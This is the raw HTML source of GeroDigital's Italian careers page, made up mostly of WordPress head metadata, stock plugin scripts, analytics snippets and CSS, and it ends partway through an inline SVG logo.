

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gerodigital.pt/it/opportunita-di-carriera/
body_size: 35106
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Opportunità di Carriera - GeroDigital</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gerodigital.pt/xmlrpc.php">
	<title>Opportunità di Carriera - GeroDigital</title>
<link rel="alternate" hreflang="en" href="https://gerodigital.pt/careers/" />
<link rel="alternate" hreflang="pt" href="https://gerodigital.pt/pt-pt/carreiras/" />
<link rel="alternate" hreflang="it" href="https://gerodigital.pt/it/opportunita-di-carriera/" />
<link rel="alternate" hreflang="es" href="https://gerodigital.pt/es/carreras/" />

		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Se possiedi il profilo di cui abbiamo bisogno, inviaci la tua candidatura!" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://gerodigital.pt/it/opportunita-di-carriera/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="GeroDigital -" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="Opportunità di Carriera - GeroDigital" />
		<meta property="og:description" content="Se possiedi il profilo di cui abbiamo bisogno, inviaci la tua candidatura!" />
		<meta property="og:url" content="https://gerodigital.pt/it/opportunita-di-carriera/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Opportunità di Carriera - GeroDigital" />
		<meta name="twitter:description" content="Se possiedi il profilo di cui abbiamo bisogno, inviaci la tua candidatura!" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/gerodigital.pt\/it\/opportunita-di-carriera\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gerodigital.pt\/it\/#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/gerodigital.pt\/it\/","nextItem":{"@type":"ListItem","@id":"https:\/\/gerodigital.pt\/it\/opportunita-di-carriera\/#listItem","name":"Opportunit\u00e0 di Carriera"}},{"@type":"ListItem","@id":"https:\/\/gerodigital.pt\/it\/opportunita-di-carriera\/#listItem","position":2,"name":"Opportunit\u00e0 di Carriera","previousItem":{"@type":"ListItem","@id":"https:\/\/gerodigital.pt\/it\/#listItem","name":"In\u00edcio"}}]},{"@type":"Organization","@id":"https:\/\/gerodigital.pt\/it\/#organization","name":"GeroDigital","url":"https:\/\/gerodigital.pt\/it\/","telephone":"+351913323730","sameAs":["https:\/\/www.facebook.com\/gerodigital","https:\/\/www.linkedin.com\/company\/gerodigital\/"]},{"@type":"WebPage","@id":"https:\/\/gerodigital.pt\/it\/opportunita-di-carriera\/#webpage","url":"https:\/\/gerodigital.pt\/it\/opportunita-di-carriera\/","name":"Opportunit\u00e0 di Carriera - GeroDigital","description":"Se possiedi il profilo di cui abbiamo bisogno, inviaci la tua candidatura!","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/gerodigital.pt\/it\/#website"},"breadcrumb":{"@id":"https:\/\/gerodigital.pt\/it\/opportunita-di-carriera\/#breadcrumblist"},"datePublished":"2020-08-05T16:09:52+00:00","dateModified":"2025-01-20T12:48:58+00:00"},{"@type":"WebSite","@id":"https:\/\/gerodigital.pt\/it\/#website","url":"https:\/\/gerodigital.pt\/it\/","name":"GeroDigital","inLanguage":"it-IT","publisher":{"@id":"https:\/\/gerodigital.pt\/it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gerodigital.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gerodigital.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//gerodigital.pt/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css'  href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='raw-style-css'  href='https://gerodigital.pt/wp-content/themes/raw/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css'  href='https://gerodigital.pt/wp-content/plugins/advanced-custom-fields-pro/assets/css/acf-global.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css'  href='https://gerodigital.pt/wp-content/plugins/advanced-custom-fields-pro/assets/css/acf-input.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='acf-pro-input-css'  href='https://gerodigital.pt/wp-content/plugins/advanced-custom-fields-pro/pro/assets/css/acf-pro-input.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://gerodigital.pt/wp-content/plugins/advanced-custom-fields-pro/assets/inc/select2/4/select2.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-datepicker-css'  href='https://gerodigital.pt/wp-content/plugins/advanced-custom-fields-pro/assets/inc/datepicker/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-timepicker-css'  href='https://gerodigital.pt/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/jquery-ui-timepicker-addon.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='https://gerodigital.pt/wp-admin/css/color-picker.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://gerodigital.pt/wp-content/themes/raw/assets/js/jquery.min.js' id='raw-jquery-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' id='acf-js-extra'>
/* <![CDATA[ */
var acfL10n = {"Are you sure?":"Sei sicuro?","Yes":"Si","Remove":"Rimuovi","Cancel":"Annulla","The changes you made will be lost if you navigate away from this page":"Le modifiche effettuate verranno cancellate se si esce da questa pagina","Validation successful":"Validazione avvenuta con successo","Validation failed":"Validazione fallita","1 field requires attention":"1 Campo necessita di attenzioni","%d fields require attention":"%d Campi necessitano di attenzioni","Edit field group":"Modifica Field Group","Select Image":"Seleziona Immagine","Edit Image":"Modifica Immagine","Update Image":"Aggiorna Immagine","All images":"Tutte le immagini","Select File":"Seleziona File","Edit File":"Modifica File","Update File":"Aggiorna File","Maximum values reached ( {max} values )":"Valori massimi raggiunti ( valori {max} )","Loading":"Caricamento","No matches found":"Nessun risultato","Sorry, this browser does not support geolocation":"Spiacente, questo browser non supporta la geolocalizzazione","Minimum rows reached ({min} rows)":"Righe minime raggiunte ({min} righe)","Maximum rows reached ({max} rows)":"Righe massime raggiunte ({max} righe)","layouts":"layout","This field requires at least {min} {label} {identifier}":"Questo campo richiede almeno {min} {label} {identifier}","{available} {label} {identifier} available (max {max})":"{available} {label} {identifier} disponibile (max {max})","{required} {label} {identifier} required (min {min})":"{required} {label} {identifier} richiesto (min {min})","Flexible Content requires at least 1 layout":"Flexible Content richiede almeno 1 layout","Add Image to Gallery":"Aggiungi Immagine alla Galleria","Maximum selection reached":"Selezione massima raggiunta","Select.verb":"Seleziona","Edit.verb":"Modifica","Update.verb":"Aggiorna","Uploaded to this post":"Caricato in questo Post","Expand Details":"Espandi Dettagli","Collapse Details":"Chiudi Dettagli","Restricted":"Limitato"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gerodigital.pt/wp-content/plugins/advanced-custom-fields-pro/assets/js/acf.min.js?ver=5.9.5' id='acf-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-content/plugins/advanced-custom-fields-pro/assets/js/acf-input.min.js?ver=5.9.5' id='acf-input-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-content/plugins/advanced-custom-fields-pro/pro/assets/js/acf-pro-input.min.js?ver=5.9.5' id='acf-pro-input-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-content/plugins/advanced-custom-fields-pro/assets/inc/select2/4/select2.full.min.js?ver=4.0' id='select2-js'></script>
<script type='text/javascript' src='https://gerodigital.pt/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d \\dd\\e MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gerodigital.pt/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/jquery-ui-timepicker-addon.min.js?ver=1.6.1' id='acf-timepicker-js'></script>
<link rel="https://api.w.org/" href="https://gerodigital.pt/it/wp-json/" /><link rel="alternate" type="application/json" href="https://gerodigital.pt/it/wp-json/wp/v2/pages/2314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gerodigital.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gerodigital.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://gerodigital.pt/it/?p=2314' />
<link rel="alternate" type="application/json+oembed" href="https://gerodigital.pt/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgerodigital.pt%2Fit%2Fopportunita-di-carriera%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gerodigital.pt/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgerodigital.pt%2Fit%2Fopportunita-di-carriera%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.10 stt:1,27,41,2;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143025066-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-143025066-1');
		</script>

				<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://gerodigital.ptwp-content/uploads/2020/09/favicon-1.ico" />
<link rel="icon" href="https://gerodigital.ptwp-content/uploads/2020/09/animated_favicon1.gif" type="image/gif"/>
<link rel="icon" href="https://gerodigital.pt/wp-content/uploads/2020/09/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://gerodigital.pt/wp-content/uploads/2020/09/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gerodigital.pt/wp-content/uploads/2020/09/favicon.ico" />
<meta name="msapplication-TileImage" content="https://gerodigital.pt/wp-content/uploads/2020/09/favicon.ico" />
</head>

<body class="page-template page-template-templates page-template-careers page-template-templatescareers-php page page-id-2314">
	<div class="main-container" id="main">

		<nav class="nav sticky">

			<!-- DESKTOP/MOBILE Nav -->
			
<div class="nav-container">
	<div class="container">
		<div class="row">
			<div class="col-8 col-md-2 col-lg-3">
				<a href="https://gerodigital.pt/it/" class="nav-logo-container">
											<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1483.73 248.47"><title>gerodigital_logo</title><g id="b1219707-96fc-4738-96fe-4d0fe378cbe7" data-name="Camada 2"><g id="a102ac4d-3337-48d5-abac-32bf54e24e23" data-name="Isolation Mode"><path d="M113.41,54.5a68.42,68.42,0,0,1,26.45,26.59q9.48,17,9.49,38.6v52.37a79.37,79.37,0,0,1-9.62,38.87,71.62,71.62,0,0,1-63.85,37.54q-21.1,0-37-7.88a76.4,76.4,0,0,1-26.58-21.51,8.54,8.54,0,0,1-2.14-5.34,5.88,5.88,0,0,1,2.67-5.08,7.82,7.82,0,0,1,4.81-1.6,8.36,8.36,0,0,1,7,3.47,62.66,62.66,0,0,0,21.77,16.83q13,6.15,29.53,6.15a55.13,55.13,0,0,0,29.39-8,56.48,56.48,0,0,0,20.57-22,65.71,65.71,0,0,0,7.48-31.39V160.3a58.13,58.13,0,0,1-23.11,24.85q-15.37,9.09-35.4,9.08-21.64,0-38.61-9.48A68.33,68.33,0,0,1,9.62,158.3Q0,141.34,0,119.69,0,98.32,9.89,81.22a70.65,70.65,0,0,1,27-26.72,76,76,0,0,1,37.94-9.61q21.64,0,38.6,9.61M105,171.66a54,54,0,0,0,20.84-21.11q7.47-13.49,7.48-30.86t-7.48-31A53.83,53.83,0,0,0,105,67.46a60,60,0,0,0-30.19-7.61q-17.1,0-30.46,7.61A53.76,53.76,0,0,0,23.51,88.7Q16,102.32,16,119.69t7.48,30.86a54,54,0,0,0,20.84,21.11q13.35,7.62,30.46,7.61A59.85,59.85,0,0,0,105,171.66" style="fill:#a6d6cd"/><path d="M284.94,54.37a63.59,63.59,0,0,1,23.91,25.51Q317.4,96.19,317.4,117a7.17,7.17,0,0,1-2.14,5.48,7.91,7.91,0,0,1-5.61,2H197.7A59.64,59.64,0,0,0,206,152.69a52.9,52.9,0,0,0,20,19.37A57,57,0,0,0,254.08,179a64.67,64.67,0,0,0,21-3.6q10.54-3.61,16.7-9.49a8.87,8.87,0,0,1,5.61-2.13,7,7,0,0,1,5.34,12.29q-8.55,7.74-22.31,12.82A75.82,75.82,0,0,1,254.08,194q-21.11,0-37.54-9.49A67.54,67.54,0,0,1,190.76,158q-9.36-17-9.35-38.34,0-21.63,8.68-38.6A64.6,64.6,0,0,1,214.4,54.64q15.63-9.48,35.67-9.49,19.5,0,34.87,9.22M214.94,74q-14.3,13.89-17,36.6H301.9Q300,87.9,285.87,74t-35.8-13.9q-20.83,0-35.13,13.9" style="fill:#a6d6cd"/><path d="M434.41,53.7a7.24,7.24,0,0,1-.26,2.14A7.07,7.07,0,0,1,431.61,60a8.1,8.1,0,0,1-4.67,1.2,47.15,47.15,0,0,1-6.28-.53,48.88,48.88,0,0,0-6.55-.54,49.37,49.37,0,0,0-23.78,5.61A41.38,41.38,0,0,0,374,81.22a42.53,42.53,0,0,0-5.87,22.17v81.23a8.06,8.06,0,0,1-2.14,5.74,8.08,8.08,0,0,1-13.89-5.74V54.5a7.64,7.64,0,0,1,2.27-5.87,8,8,0,0,1,13.76,5.87V71.07a56.73,56.73,0,0,1,19.77-19.24,51.41,51.41,0,0,1,26.18-6.94q20.29,0,20.3,8.81" style="fill:#a6d6cd"/><path d="M563.19,54.64A70.66,70.66,0,0,1,590,81.49a75.76,75.76,0,0,1,9.75,38.2A75.19,75.19,0,0,1,590,157.63a70.66,70.66,0,0,1-26.85,26.85,79.2,79.2,0,0,1-76.14,0,70.66,70.66,0,0,1-26.85-26.85,75.09,75.09,0,0,1-9.75-37.94,75.66,75.66,0,0,1,9.75-38.2,70.66,70.66,0,0,1,26.85-26.85,79.2,79.2,0,0,1,76.14,0M495.33,67.73a57.5,57.5,0,0,0-21.11,21.51,60.54,60.54,0,0,0-7.74,30.45,60.55,60.55,0,0,0,7.74,30.46,56.58,56.58,0,0,0,21.11,21.38,61.72,61.72,0,0,0,59.85,0,55.66,55.66,0,0,0,21-21.38,61.4,61.4,0,0,0,7.61-30.46,61.38,61.38,0,0,0-7.61-30.45,56.56,56.56,0,0,0-21-21.51,60.76,60.76,0,0,0-59.85,0" style="fill:#a6d6cd"/><path d="M779.07,2.16A8,8,0,0,1,781.2,8V121a74.55,74.55,0,0,1-10.15,37.4,70.61,70.61,0,0,1-26.85,26.32,79.41,79.41,0,0,1-75.75-.27,70.66,70.66,0,0,1-26.85-26.85,75.71,75.71,0,0,1-9.75-38.2,75.22,75.22,0,0,1,9.75-37.94,70.66,70.66,0,0,1,26.85-26.85,75.77,75.77,0,0,1,38.21-9.75A72.17,72.17,0,0,1,741,53a62.29,62.29,0,0,1,24.18,22.31V8a7.7,7.7,0,0,1,2.27-5.88,9,9,0,0,1,11.63,0M736.58,171.39a56.49,56.49,0,0,0,21-21.51,61.29,61.29,0,0,0,7.62-30.45A61.32,61.32,0,0,0,757.55,89a55.56,55.56,0,0,0-21-21.37,61.63,61.63,0,0,0-59.84,0A56.51,56.51,0,0,0,655.62,89a60.57,60.57,0,0,0-7.74,30.46,60.54,60.54,0,0,0,7.74,30.45,59.56,59.56,0,0,0,81,21.51" style="fill:#a6d6cd"/><path d="M1097,126.69a8.06,8.06,0,0,1,5.74-2.14,7.4,7.4,0,0,1,8,8v53.64a8,8,0,0,1-2.14,5.74,7.66,7.66,0,0,1-5.88,2.27,7.76,7.76,0,0,1-8-8V132.57a7.71,7.71,0,0,1,2.27-5.88m0,0a8.06,8.06,0,0,1,5.74-2.14,7.4,7.4,0,0,1,8,8v53.64a8,8,0,0,1-2.14,5.74,7.66,7.66,0,0,1-5.88,2.27,7.76,7.76,0,0,1-8-8V132.57a7.71,7.71,0,0,1,2.27-5.88" style="fill:#a6d6cd"/><path 